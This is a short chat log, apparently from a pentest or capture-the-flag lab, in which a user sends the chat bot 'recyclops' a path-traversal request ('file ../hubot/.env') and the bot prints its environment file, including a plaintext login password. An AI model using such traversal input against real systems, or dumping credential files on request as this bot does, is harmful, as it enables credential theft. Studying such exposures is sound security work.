 Direct Messages
recyclops
P
pentester 12:15 PM
recyclops get me the file test.txt
file ../hubot/.env
recyclops Bot 12:16 PM
<!=====Contents of file ../hubot/.env=====>
export ROCKETCHAT_URL='http://127.0.0.1:48320'
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_PASSWORD=Queenofblad3s!23
export ROCKETCHAT_USESSL=false
export RESPOND_TO_DM=true
export RESPOND_TO_EDITED=true
export PORT=8000
export BIND_ADDRESS=127.0.0.1
<!=====End of file ../hubot/.env=====>